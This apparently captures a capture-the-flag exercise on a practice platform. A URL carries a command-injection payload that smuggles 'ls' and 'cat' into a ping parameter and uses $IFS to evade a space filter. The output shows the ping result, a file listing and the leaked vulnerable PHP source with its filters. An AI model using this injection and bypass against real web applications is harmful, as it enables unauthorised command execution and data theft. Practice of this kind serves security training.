 不安全 6f80dfa7-52a7-4bad-bc7c-b072f704251a.node5.buuoj.cn:81/?ip=127.0.0.1;ls;cat$IFS$1index.php
未分类 tool CTF ACM unv task stack 数学竞赛 RM 菜鸟工具 - 不止于... Proton Mail
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.032 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.060 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.053 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.051 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.032/0.049/0.060 ms
flag.php
index.php
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>